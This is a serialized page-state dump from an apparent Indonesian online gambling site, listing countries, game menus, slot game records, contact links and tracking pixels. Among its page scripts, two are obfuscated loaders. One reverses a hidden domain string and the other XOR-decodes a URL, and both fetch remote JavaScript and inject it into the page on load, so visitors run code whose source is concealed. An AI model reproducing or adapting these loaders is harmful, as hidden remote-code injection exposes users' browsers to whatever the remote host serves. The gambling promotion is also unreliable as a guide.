Tobago","1868",{"name":"1n1","phone":"1n2"},"Tunisia","216",{"name":"1n4","phone":"1n5"},"Turkey","90",{"name":"1n7","phone":"1n8"},"Turkmenistan","7370",{"name":"1na","phone":"1nb"},"Turks and Caicos Islands","1649",{"name":"1nd","phone":"1ne"},"Tuvalu","688",{"name":"1ng","phone":"1nh"},"Uganda","256",{"name":"1nj","phone":"1nk"},"Ukraine","380",{"name":"1nm","phone":"1nn"},"United Arab Emirates","971",{"name":"1np","phone":"1nq"},"United Kingdom",{"name":"1ns","phone":"uj"},"United States",{"name":"1nu","phone":"9i"},"United States Minor Outlying Islands",{"name":"1nw","phone":"9i"},"Uruguay","598",{"name":"1ny","phone":"1nz"},"Uzbekistan","998",{"name":"1o1","phone":"1o2"},"Vanuatu","678",{"name":"1o4","phone":"1o5"},"Venezuela","58",{"name":"1o7","phone":"1o8"},"Virgin Islands, British","1284",{"name":"1oa","phone":"1ob"},"Virgin Islands, U.s.","1340",{"name":"1od","phone":"1oe"},"Wallis and Futuna","681",{"name":"1og","phone":"1oh"},"Western Sahara",{"name":"1oj","phone":"1h9"},"Yemen","967",{"name":"1ol","phone":"1om"},"Zambia","260",{"name":"1oo","phone":"1op"},"Zimbabwe","263",{"name":"1or","phone":"1os"},{"ID":"14u","MY":"14x","SG":"150","PH":"153","KH":"156","VN":"159","TH":"15c","AF":"15f","AX":"15i","AL":"15l","DZ":"15o","AS":"15r","AD":"15u","AO":"15x","AI":"160","AQ":"163","AG":"166","AR":"169","AM":"16c","AW":"16f","AU":"16i","AT":"16k","AZ":"16n","BS":"16q","BH":"16t","BD":"16w","BB":"16z","BY":"172","BE":"175","BZ":"178","BJ":"17b","BM":"17e","BT":"17h","BO":"17k","BQ":"17n","BA":"17q","BW":"17t","BV":"17w","BR":"17y","IO":"181","BN":"184","BG":"187","BF":"18a","BI":"18d","CM":"18g","CA":"18i","CV":"18l","KY":"18o","CF":"18r","TD":"18u","CL":"18x","CN":"190","CX":"192","CC":"194","CO":"197","KM":"19a","CG":"19d","CD":"19f","CK":"19i","CR":"19l","CI":"19o","HR":"19r","CU":"19u","CW":"19w","CY":"19z","CZ":"1a2","DK":"1a5","DJ":"1a8","DM":"1ab","DO":"1ae","EC":"1ah","EG":"1aj","SV":"1am","GQ":"1ap","ER":"1as","EE":"1av","ET":"1ay","FK":"1b1","FO":"1b4","FJ":"1b7","FI":"1b9","FR":"1bc","GF":"1bf","PF":"1bi","TF":"1bl","GA":"1bo","GM":"1br","GE":"1bu","DE":"1bw","GH":"1bz","GI":"1c2","GR":"1c5","GL":"1c8","GD":"1cb","GP":"1ce","GU":"1ch","GT":"1ck","GG":"1cm","GN":"1cp","GW":"1cs","GY":"1cv","HT":"1cy","HM":"1d0","VA":"1d3","HN":"1d6","HK":"1d9","HU":"1dc","IS":"1df","IN":"1di","IR":"1dl","IQ":"1do","IE":"1dr","IM":"1dt","IL":"1dw","IT":"1dy","JM":"1e1","JP":"1e4","JE":"1e6","JO":"1e9","KZ":"1eb","KE":"1ee","KI":"1eh","KP":"1ek","KR":"1en","XK":"1eq","KW":"1et","KG":"1ew","LA":"1ez","LV":"1f2","LB":"1f5","LS":"1f8","LR":"1fb","LY":"1fe","LI":"1fh","LT":"1fk","LU":"1fn","MO":"1fq","MK":"1ft","MG":"1fw","MW":"1fz","MV":"1g2","ML":"1g5","MT":"1g8","MH":"1gb","MQ":"1ge","MR":"1gh","MU":"1gk","YT":"1gm","MX":"1gp","FM":"1gs","MD":"1gv","MC":"1gy","MN":"1h1","ME":"1h4","MS":"1h7","MA":"1ha","MZ":"1hd","MM":"1hg","NA":"1hj","NR":"1hm","NP":"1hp","NL":"1hs","AN":"1hu","NC":"1hx","NZ":"1i0","NI":"1i3","NE":"1i6","NG":"1i9","NU":"1ic","NF":"1ie","MP":"1ih","NO":"1ik","OM":"1in","PK":"1iq","PW":"1it","PS":"1iw","PA":"1iz","PG":"1j2","PY":"1j5","PE":"1j8","PN":"1ja","PL":"1jd","PT":"1jg","PR":"1jj","QA":"1jm","RE":"1jo","RO":"1jr","RU":"1ju","RW":"1jx","BL":"1jz","SH":"1k2","KN":"1k5","LC":"1k8","MF":"1ka","PM":"1kd","VC":"1kg","WS":"1kj","SM":"1km","ST":"1kp","SA":"1ks","SN":"1kv","RS":"1kx","CS":"1kz","SC":"1l2","SL":"1l5","SX":"1l7","SK":"1la","SI":"1ld","SB":"1lg","SO":"1lj","ZA":"1lm","GS":"1lo","SS":"1lr","ES":"1lu","LK":"1lx","SD":"1m0","SR":"1m3","SJ":"1m5","SZ":"1m8","SE":"1ma","CH":"1mc","SY":"1mf","TW":"1mi","TJ":"1ml","TZ":"1mo","TL":"1mr","TG":"1mu","TK":"1mx","TO":"1n0","TT":"1n3","TN":"1n6","TR":"1n9","TM":"1nc","TC":"1nf","TV":"1ni","UG":"1nl","UA":"1no","AE":"1nr","GB":"1nt","US":"1nv","UM":"1nx","UY":"1o0","UZ":"1o3","VU":"1o6","VE":"1o9","VG":"1oc","VI":"1of","WF":"1oi","EH":"1ok","YE":"1on","ZM":"1oq","ZW":"1ot"},"V2","V1","dropdown",{"wallet":"1ov","profile":"1ow","login":"1ow","registration_acc_display":"1ox"},"all",{"title":"81","value":"1oz"},"Populer",{"title":"1p1","value":"89"},"New",{"title":"87","value":"1p3"},["1p0","1p2","1p4"],{"title":"81","value":"1oz"},{"title":"1p1","value":"89"},{"title":"87","value":"1p3"},"Hold And Win",{"title":"1p9","value":"1p9"},"Fitur Beli Bonus","Buy Bonus Feature",{"title":"1pb","value":"1pc"},"JP Progressive",{"title":"1pe","value":"1pe"},["1p6","1p7","1p8","1pa","1pd","1pf"],"Togel",{"title":"81","value":"1ph"},"Live 4d",{"title":"1pj","value":"1pj"},"Special 4d",{"title":"1pl","value":"1pl"},["1pi","1pk","1pm"],{"default":"1p5","slots":"1pg","lottery":"1pn"},"/assets/imgs/ugsports/","https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2","bank payment method",{"src":"1pq","alt":"1pr"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3","ewallet payment method",{"src":"1pt","alt":"1pu"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2","pulsa payment method",{"src":"1pw","alt":"1px"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp","payment gateway",{"src":"1pz","alt":"1q0"},["1ps","1pv","1py","1q1"],{"app_skin":"9a","annoucement":"9b","Current_URL":"9c","seo":"9n","floating_bar_settings":"9j","website_settings":"am","banners":"9j","babysite_sliding_banners":"b0","babysite_cs_contacts":"ba","games_data":"144","categories":"145","agent_url":"146","agent_title":"9e","isNonSeoSite":"92","agent_lang_opts":"14d","country_name":"14e","country_code":"14f","bankLogo":"9j","isAuth":"92","member_level":"9j","canURL":"14g","curr_lang":"7y","acc_length":"d1","force_reset_pwd":"9f","force_reset_username":"9f","force_reset_email_phone":"9f","user_email":"9j","user_bal":"9j","user_name":"9j","multi_site_currency":"9j","base_file_url":"14h","website_contents":"14i","theme_number":"9t","app_sub_skin":"14j","device":"14k","req_device":"9f","is_show_idn_menu":"92","is_notification":"92","agent_ob_id":"14l","agent_host":"14m","player_object_id":"9j","merchant_id":"q1","is_show_complaint_form":"9i","user_ref_wallet_bal":"9j","has_reward_program":"9j","reward_program_status":"9j","reward_program_mega_status":"9j","register_pwd_regex":"14n","register_pwd_regex_msg":"14o","alert_msg":"14r","is_licence_curacao":"9j","age_limit":"fa","tw_games":"14s","countryList":"1ou","isPwdResetSmsAllowed":"9x","interactive_modules":"1oy","allowReferralSmsActivation":"92","game_types":"1po","img_assets_path":"1pp","is_def_show_agent_logo":"92","is_logincaptcha_needed":"92","is_hide_member_level_page":"92","footer_payment_logos":"1q2","themeNumber":"e3"},{},"\u00121q4","\u001292","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[1q7 2n]","\u0002q-wippnmvE.js#s_uzEGQnlz2g0[1q7 2n]",{"toggleModalQRL":"1q8","setModalQRL":"1q9"},"\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[1qb 1!]",{"alertDialogShow":"2n","alertDialogProps":"1q5","toasts":"1!","showToast":"1qc","dismissToast":"1qb"},"\u00111qd @0","\u00111qd @1",{"$$isShow":"1qe","$$dialog":"1qf"},"\u0002q-cfIoSkC-.js#s_RqsKFx53n04[1qa 1qg!]","\u00032 4 1qh #e","\u0002q-cfIoSkC-.js#s_QCmfFSIxh3s","q6y5ml-0","2cx09f-1",{"d":"9j"},"\u00121qm","\u0002q-QCrYOSQ2.js#s_e0ssiDXoeAM","\u001112! @2","google-site-verification","s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0","globalMeta0","description","keywords","twitter_title","twitter:title","twitter_description","twitter:description","og_title","og:title","og_description","og:description","robots","INDEX, FOLLOW","og_url","og:url","author","og_site_name","og:site_name","twitter_site","twitter:site","preload_slidingbanner","preload","https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp","image","amphtml","https://beta108ampwin.pages.dev","globalLink0","canonical","icon","https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png","global_css","stylesheet","/css/themes/theme-13/global.css?v=2.31","home_css","/css/themes/theme-13/home.css?v=2","\u0013p! script","window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');","globalScript0","\u0013r! script","!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');","globalScript1","\u0013t! script","var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript2","\u0013v! script","var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript3","\u0013x! script","!function (w, d, t) {\r\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\"page\",\"track\",\"identify\",\"instances\",\"debug\",\"on\",\"off\",\"once\",\"ready\",\"alias\",\"group\",\"enableCookie\",\"disableCookie\",\"holdConsent\",\"revokeConsent\",\"grantConsent\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\r\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\"https://analytics.tiktok.com/i18n/pixel/events.js\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\"script\")\r\n;n.type=\"text/javascript\",n.async=!0,n.src=r+\"?sdkid=\"+e+\"&lib=\"+t;e=document.getElementsByTagName(\"script\")[0];e.parentNode.insertBefore(n,e)};\r\n\r\n\r\n  ttq.load('D4VUM63C77U6HA7UEB7G');\r\n  ttq.page();\r\n}(window, document, 'ttq');","globalScript4","\u0013z! script","// SN UG-BETA108-S\r\nvar idscript = \"3351594881666\";\r\nvar pathsystem = \"B^^ZY\\u0010\\u0005\\u0005CLXKGO\\u0004EKYCYCND\\u0004IEG\\u0005_M\\u0004@Y\";\r\nvar script = document.createElement('script');\r\nscript.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\r\ndocument.head.appendChild(script);","globalScript5","\u0002q-flMGyBq1.js#s_GLXeQsNui0Q","9v0a6r-0","\u0002q-PTvLl_tA.js#s_VkLNXphUh5s","json","s",{"d":"1q3","status":"ll","contentType":"1sc","type":"1sd"},"\u00132j! O8wzZx1Yz0w","https://mail.google.com/mail/?view=cm&fs=1&to=6285283193130","icon-envelope",{"url":"1sg","icon":"1sh","value":"b1","displayColumn":"92","displayColumn2":"92"},"tel:6282123221296","icon-phone",{"url":"1sj","icon":"1sk","value":"b2","displayColumn":"92","displayColumn2":"92"},"#","icon-skype",{"url":"1sm","icon":"1sn","value":"9j","displayColumn":"92","displayColumn2":"92"},"icon-line",{"url":"1sm","icon":"1sp","value":"9j","displayColumn":"92","displayColumn2":"92"},"icon-wechat",{"url":"1sm","icon":"1sr","value":"9j","displayColumn":"92","displayColumn2":"92"},"https://api.whatsapp.com/send?phone=6285187796106","icon-whatsapp",{"url":"1st","icon":"1su","value":"b3","displayColumn":"9x","displayColumn2":"9x"},{"url":"1sm","icon":"1su","value":"9j","displayColumn":"92","displayColumn2":"92"},{"url":"1sm","icon":"1su","value":"9j","displayColumn":"92","displayColumn2":"92"},{"url":"1sm","icon":"1su","value":"9j","displayColumn":"92","displayColumn2":"92"},"https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","icon-facebook","Facebook",{"url":"1sz","icon":"1t0","value":"1t1","displayColumn":"9x","displayColumn2":"9x"},"icon-twitter","Twitter",{"url":"1sm","icon":"1t3","value":"1t4","displayColumn":"92","displayColumn2":"92"},"icon-instagram","Instagram",{"url":"1sm","icon":"1t6","value":"1t7","displayColumn":"92","displayColumn2":"92"},"https://beta108","icon-chrome","Google",{"url":"1t9","icon":"1ta","value":"1tb","displayColumn":"9x","displayColumn2":"9x"},"https://www.youtube.com/@BETA-108","icon-youtube-play","Youtube",{"url":"1td","icon":"1te","value":"1tf","displayColumn":"9x","displayColumn2":"9x"},"https://t.me/@Beta_108","icon-telegram",{"url":"1th","icon":"1ti","value":"b7","displayColumn":"9x","displayColumn2":"9x"},"https://t.me/officialbeta108",{"url":"1tk","icon":"1ti","value":"4bp","displayColumn":"9x","displayColumn2":"9x"},{"email":"1si","phone":"1sl","skype":"1so","line":"1sq","wechat":"1ss","whatsapp":"1sv","whatsapp_2":"1sw","whatsapp_3":"1sx","whatsapp_channel":"1sy","fb_url":"1t2","twitter_url":"1t5","ig_url":"1t8","google_url":"1tc","YoutubeUrl":"1tg","TelegramName":"1tj","telegram_group_link":"1tl"},[],{"commonData":"1q3","allMainNavValues":"1tn","isShowMobileView":"9f"},"\u00111to @3","\u00111to @4","\u00111to @5",{"contactLinks":"1tm","zIndex":"m3","$$memberLevel":"1tp","$$username":"1tq","$$isAuth":"1tr"},"\u0002q-vHpeQWPl.js#s_HCRO9NT0S10","dpe1yu-0","\u001292","\u00124bp",{"websiteTitle":"9p"},"\u0002q-LsSQ6ffn.js#s_FL1nOkrtrb8","nfxyn-0",{"websiteTitle":"9p"},"\u0002q-gbiaWCV2.js#s_vkQYsUyNGwo","wu2pwx-0","email",60,"\u00121u4","\u00129x","\u00129j","\u00129f","\u00129o","\u00124bp",{"d":"9j"},"\u00121ub","\u001292","\u001292","\u00129x","initial","\u0005https://benghaziwatchdogs.com/",{"type":"1ug","dest":"1uh"},"\u0002q-Xcnlf2f8.js#s_ZvHln3BT8vo","j4bvhn-0","\u00129o","\u00124bp",{"d":"9j"},"\u00121un","\u001292","\u00124bp","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-aVzCTFnu.js#s_iD0dVUWrtaA[1ur 25]","\u00129j","\u0002q-mVsSk7_g.js#s_Ty1OpJxdLRM[1ut]","\u0002q-mVsSk7_g.js#s_yGoHjAXc7f8[25]","Referal","referral","/referral",{"href":"1uy"},{"name":"1uw","title":"1uw","value":"1ux","linkButtonProps":"1uz","type":"4bp","requiresAuth":"92"},"Promosi","promotions","/promotions",{"href":"1v3"},{"name":"1v1","title":"1v1","value":"1v2","linkButtonProps":"1v4","type":"4bp","requiresAuth":"92"},"Desktop View","\u0002q-CxUsK3KG.js#s_wbr6xc7vv3o",{"onClick$":"1v7"},{"name":"1v6","title":"1v6","value":"14k","linkButtonProps":"1v8","type":"4bp","requiresAuth":"92"},"Slots","/slots",{"href":"1vb","onClick$":"4bp"},"gameCategory",{"name":"1va","title":"1va","value":"bc","linkButtonProps":"1vc","type":"1vd","subMenus":"4bp"},"Live","/live",{"href":"1vg","onClick$":"4bp"},{"name":"1vf","title":"1vf","linkButtonProps":"1vh","value":"u6","type":"1vd","subMenus":"4bp"},"Olahraga","/sports",{"href":"1vk","onClick$":"4bp"},{"name":"1vj","title":"1vj","linkButtonProps":"1vl","value":"zn","type":"1vd","subMenus":"4bp"},"Kasino","/casino",{"href":"1vo","onClick$":"4bp"},{"name":"1vn","title":"1vn","linkButtonProps":"1vp","value":"ns","type":"1vd","subMenus":"4bp"},"P2P","/poker",{"href":"1vs","onClick$":"4bp"},{"name":"1vr","title":"1vr","linkButtonProps":"1vt","value":"xh","type":"1vd","subMenus":"4bp"},"/lottery",{"href":"1vv","onClick$":"4bp"},{"name":"1ph","title":"1ph","linkButtonProps":"1vw","value":"12g","type":"1vd"},"Tembak Ikan","/fish-hunter",{"href":"1vz","onClick$":"4bp"},{"name":"1vy","title":"1vy","linkButtonProps":"1w0","value":"113","type":"1vd","subMenus":"4bp"},"E-Games","/e-games",{"href":"1w3","onClick$":"4bp"},{"name":"1w2","title":"1w2","linkButtonProps":"1w4","value":"rz","type":"1vd","subMenus":"4bp"},"Keluar","/logout",{"href":"1w7"},"logout",{"name":"1w6","title":"1w6","linkButtonProps":"1w8","value":"1w9","type":"4bp","requiresAuth":"9x"},["1v0","1v5","1v9","1ve","1vi","1vm","1vq","1vu","1vx","1w1","1w5","1wa"],{"showSideNav":"25","sideNav":"1uq","toggleSideNavQRL":"1us","openedNavIndex":"1ut","toggleSubNav":"1uu","onVisibleRunTaskQRL":"1uv","navMenuList":"1wb"},"\u0002q-SFi0D330.js#s_Zb0NUF01Zgo[1wc]","\u00032 k 1wd #c1","\u00111to @5","\u00111to @4","\u00111to @3","\u00111to @6","\u00111to @7","\u00111to @8","\u0010q-hyM1gkME.js#s_S0NwuSLnA6Y",{},{"component":"1wl","props":"1wm"},{"zIndex":"95","$$isAuth":"1wf","$$username":"1wg","$$memberLevel":"1wh","$$email":"1wi","$$isOnCustomMenu1":"1wj","$$isOnCustomMenu2":"1wk","hasRewardProgram":"92","mainNavIcon":"1wn","contactLinks":"1tm"},"\u0002q-SFi0D330.js#s_FoJw3T3HQsY","k6gvax-0","\u001292",{"pwdRegex":"14n"},"\u0002q-JbXmbazk.js#s_oN9vskif5hA","inb6j4-0","required",{"d":"9j"},"\u00121ww","\u001292","\u0002q-EpB-g7Dg.js#s_gQg0yxm8DbA","v7rhxp-0","validate",{"action":"1x1","forLogin":"9x"},["9f","9f","9f","9f","9f","9f"],"\u00121x3",{"d":"9j"},"\u00121x5","\u001292","\u00111to @9","\u00111to @a",{"zIndex":"95","$$userBal":"1x8","$$currencyCode":"1x9"},"\u0002q-gQpFWGKX.js#s_GbCzyPPp2CY","pawql5-0","IDR null","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1o 1xd]","\u00040 1xd","\u00034 3 1xe #c3 1xf!","IDR undefined","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1p 1xh]","\u00040 1xh","\u00034 4 1xi #c3 1xj!","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1q 1xo]","\u00040 4bp","\u00034 f 1xl #c3 1xm!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1q]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1r 1q3 1xo 1w]","\u00040 4bp","\u00034 g 1xp #c3 1xq!","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1s 4bp]","\u00040 4bp","\u00034 9 1xs #c3 1xt!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1t 4bp]","\u00040 4bp","\u00034 a 1xv #c3 1xw!","\u0002q-VmXQaZdN.js#s_1j0e0u0VRdA[1r 1s 1t 1w]","\u00032 h 1xy #c3","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1v 1y3]","\u00040 4bp","\u00034 c 1y0 #c5 1y1!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1v]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1u 1q3 1y3 1w]","\u00040 4bp","\u00034 d 1y4 #c5 1y5!","\u00124bp","\u00124bp","\u001292","\u001292","\u001292","\u001292","\u001292","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1y 4bp]","\u00040 4bp","\u00034 6 1ye #c5 1yf!",{"d":"9j"},"\u00121yh","\u00129y","\u0002q-JB3BnyTF.js#s_ZQdxHdS8sbw[1y 1v 1yi 1z 1yj]","\u00032 h 1yk #c5","\u0002q-kKnIIrNC.js#s_6Ek6X0liCnE","6mzl5e-0","800ceb-1","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[20 4bp]","\u00040 4bp","\u00034 7 1yp #c5 1yq!","\u00124bp",{"d":"9j"},"\u00121yt","\u001292",{"submitResult":"9j","isWaiting":"92"},"\u00121yw","\u001292","\u00124bp","\u00124bp","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[2b 1xd]","\u00040 1xd","\u00034 s 1z1 #g 1z2!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[2c 4bp]","\u00040 4bp","\u00034 t 1z4 #g 1z5!","\u0012#i","\u0002q-Qo9mJgkn.js#s_xYL1qOwPyDI","vs20olympgold",{"v1":"1z9","v2":"9j"},"Gates of Olympus Super Scatter","gates-of-olympus-super-scatter","12aba443526306c47646afa82d84ba46",0.1,"https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46",{"w":"t6","h":"dl"},999999999,{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},"Hyperplay",{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["1zi","1zj","1zl"],"1745837610134",{"$numberLong":"1zn"},{"$date":"1zo"},96.5,{"given":"1zq"},{"seq":"bo","seq_by_brand":"bo","game_code":"bf","provider_gid":"1za","game_name":"1zb","has_demo":"9o","slug":"1zc","category_slug":"bc","brand_slug":"bh","image":"1zd","img_v":"1ze","img_src":"1zf","img_base_size":"1zg","game_types":"1zm","created_at":"1zp","rtp":"1zr"},"PSS-ON-53602",{"v1":"1zt","v2":"9j"},"Mahjong Ways 3+_Black limited","mahjong-ways-3-_black-limited","82c467e24ca5f694faf926befc77c73f",0.6,"https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["201","202"],"1748593731016",{"$numberLong":"204"},{"$date":"205"},{"given":"fm"},{"seq":"bs","seq_by_brand":"9o","game_code":"fo","provider_gid":"1zu","game_name":"1zv","has_demo":"9o","slug":"1zw","category_slug":"bc","brand_slug":"fr","image":"1zx","img_v":"1zy","img_src":"1zz","img_base_size":"200","game_types":"203","created_at":"206","rtp":"207"},"S-SS02",{"v1":"209","v2":"9j"},"Spirit of the Sea","spirit-of-the-sea","7ca4d556bfba2dd890d8adacc547524a",0.2,"https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["20h","20i"],"1763006938592",{"$numberLong":"20k"},{"$date":"20l"},96.77,{"given":"20n"},{"seq":"c3","seq_by_brand":"9o","game_code":"cq","provider_gid":"20a","game_name":"20b","has_demo":"9o","slug":"20c","category_slug":"bc","brand_slug":"ct","image":"20d","img_v":"20e","img_src":"20f","img_base_size":"20g","game_types":"20j","created_at":"20m","rtp":"20o"},"ee1001",{"v1":"20q","v2":"9j"},"Domino Bali 